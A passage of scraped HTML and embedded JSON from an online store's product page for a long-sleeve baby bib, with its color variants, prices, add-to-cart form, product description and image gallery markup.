      [{"id":39906939338861,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"14:200004889#Pink","requires_shipping":true,"taxable":false,"featured_image":{"id":28939287691373,"product_id":6748409233517,"position":1,"created_at":"2022-03-15T11:11:25+02:00","updated_at":"2022-03-15T16:45:43+02:00","alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","width":800,"height":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543","variant_ids":[39906939338861]},"available":true,"name":"Long-Sleeve Baby Bib - Pink","public_title":"Pink","options":["Pink"],"price":3499,"weight":907,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","id":21222358843501,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39906939273325,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"14:193#Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":28939286380653,"product_id":6748409233517,"position":2,"created_at":"2022-03-15T11:11:12+02:00","updated_at":"2022-03-15T16:45:46+02:00","alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","width":800,"height":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546","variant_ids":[39906939273325]},"available":true,"name":"Long-Sleeve Baby Bib - Blue","public_title":"Blue","options":["Blue"],"price":3499,"weight":907,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","id":21222357532781,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39906939306093,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"14:175#Yellow","requires_shipping":true,"taxable":false,"featured_image":{"id":28939286773869,"product_id":6748409233517,"position":3,"created_at":"2022-03-15T11:11:16+02:00","updated_at":"2022-03-15T16:45:50+02:00","alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","width":800,"height":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550","variant_ids":[39906939306093]},"available":true,"name":"Long-Sleeve Baby Bib - Yellow","public_title":"Yellow","options":["Yellow"],"price":3499,"weight":907,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","id":21222357925997,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39906939240557,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"14:29#Gray","requires_shipping":true,"taxable":false,"featured_image":{"id":28939308073069,"product_id":6748409233517,"position":4,"created_at":"2022-03-15T11:16:18+02:00","updated_at":"2022-03-15T16:45:54+02:00","alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","width":800,"height":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554","variant_ids":[39906939240557]},"available":true,"name":"Long-Sleeve Baby Bib - Gray","public_title":"Gray","options":["Gray"],"price":3499,"weight":907,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","id":21222379126893,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20615123960137__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20615123960137__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20615123960137__main"
        class="select__select"
        form="product-form-template--20615123960137__main"
      ><option
            
              selected="selected"
            
            
            value="39906939338861"
          >Pink - $34.99</option><option
            
            
            value="39906939273325"
          >Blue - $34.99</option><option
            
            
            value="39906939306093"
          >Yellow - $34.99</option><option
            
            
            value="39906939240557"
          >Gray - $34.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--20615123960137__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--20615123960137__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Decrease quantity for Long-Sleeve Baby Bib</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--20615123960137__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--20615123960137__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Increase quantity for Long-Sleeve Baby Bib</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--20615123960137__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20615123960137__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20615123960137__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39906939338861"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20615123960137__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6748409233517" /><input type="hidden" name="section-id" value="template--20615123960137__main" /></form></product-form><link href="//babyshok.com/cdn/shop/t/32/assets/component-pickup-availability.css?v=132348821858131657411705917328" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39906939338861"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//babyshok.com/cdn/shop/t/32/assets/pickup-availability.js?v=79308454523338307861705917329" defer="defer"></script></div>

<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30-Days Money Back</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg><span class="h4">Fast Support</span>
    </li></ul>

<div class="product__description rte quick-add-hidden" style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" >
                  <h4 style="text-align: center;"><strong>Mess-free for the baby and stress-free for parents!</strong></h4>
<p style="text-align: center;"><span>Make sure your little one can enjoy their mealtime adventure in comfort - whilst their clothes remain clean, dry, and stain-free.</span></p>
<p style="text-align: center;"><span><img src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/Hcdf7634d437145e4919f958b27109ad3G_480x480.jpg?v=1647336310" alt=""></span></p>
<h6 style="text-align: center;"><span><strong>Soft and comfortable, Perfectly sized for little ones</strong></span></h6>
<p style="text-align: center;">Features adjustable neck and sleeves. A<span data-mce-fragment="1">ged 6 months to 3 years.</span></p>
<p style="text-align: center;"><span data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/Hf51b6fd1b7794c4bb2dc4421947cfe5e7_480x480.jpg?v=1647336612" alt=""></span></p>
<h6 style="text-align: center;"><strong>Adjustable straps </strong></h6>
<p style="text-align: center;"><span data-mce-fragment="1"> Easy to fit a huge range of high chairs and tables. </span></p>
<p style="text-align: center;"><span data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/Hc4486b43c88145999ffd8fb9579099451_480x480.jpg?v=1647336697" alt="" width="529" height="529"></span></p>
<h6 style="text-align: center;"><strong>Protects clothes </strong></h6>
<p style="text-align: center;"><span data-mce-fragment="1"> No more ruined outfits, so fewer washing cycles are needed, saving you electricity and even more time.</span></p>
<p style="text-align: center;"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/H1e6b8ff41d714f60bfa529d0c10d28bfq_480x480.jpg?v=1647336879"></span></p>
<h6 style="text-align: center;"><strong>Easy to carry and store</strong></h6>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/Hf6a1d232a5a841c3ac0cfe6df7477a66r_480x480.webp?v=1647337002" alt=""></strong></p>
                </div><a href="/products/long-sleeve-baby-bib" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20615123960137__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20615123960137__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&width=550 550w,//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&width=1445"
    alt="Long-Sleeve Baby Bib-Feeding-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21222358843501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&width=550 550w,//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&width=1445"
    alt="Long-Sleeve Baby Bib-Feeding-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21222357532781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&width=550 550w,//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&width=1445"
    alt="Long-Sleeve Baby Bib-Feeding-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21222357925997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&width=550 550w,//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&width=1445"
    alt="Long-Sleeve Baby Bib-Feeding-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21222379126893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&width=550 550w,//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&width=1445"
    alt="Long-Sleeve Baby Bib-Feeding-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21222621675629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&width=550 550w,//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&width=1445"
    alt="Long-Sleeve Baby Bib-Feeding-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21222635602029"
  ></div>
  </div>
</product-modal>


  
<script src="//babyshok.com/cdn/shop/t/32/assets/product-modal.js?v=50921580101160527761705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/media-gallery.js?v=136815418543071173961705917329" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20615123960137__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20615123960137__main"]') ||
        document.querySelector('variant-selects[data-section="template--20615123960137__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20615123960137__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20615123960137__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Long-Sleeve Baby Bib",
      "url": "https:\/\/babyshok.com\/products\/long-sleeve-baby-bib",
      "image": [
          "https:\/\/babyshok.com\/cdn\/shop\/products\/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543\u0026width=1920"
        ],
      "description": "Mess-free for the baby and stress-free for parents!\nMake sure your little one can enjoy their mealtime adventure in comfort - whilst their clothes remain clean, dry, and stain-free.\n\nSoft and comfortable, Perfectly sized for little ones\nFeatures adjustable neck and sleeves. Aged 6 months to 3 years.\n\nAdjustable straps \n Easy to fit a huge range of high chairs and tables. \n\nProtects clothes \n No more ruined outfits, so fewer washing cycles are needed, saving you electricity and even more time.\n\nEasy to carry and store\n",
      "sku": "14:200004889#Pink",
      "brand": {
        "@type": "Brand",
        "name": "Babyshok"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:200004889#Pink","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/long-sleeve-baby-bib?variant=39906939338861"
          },
{
            "@type" : "Offer","sku": "14:193#Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/long-sleeve-baby-bib?variant=39906939273325"
          },
{
            "@type" : "Offer","sku": "14:175#Yellow","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/long-sleeve-baby-bib?variant=39906939306093"
          },
{
            "@type" : "Offer","sku": "14:29#Gray","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/long-sleeve-baby-bib?variant=39906939240557"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20615123960137__loox-product-reviews-app-section" class="shopify-section section"><div class=""><!-- Failed to render app block "loox-product-reviews": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//babyshok.com/cdn/shop/t/32/assets/section-promo-popup.css?v=175993886525155844911705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/newsletter-section.css?v=62410470717655853621705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
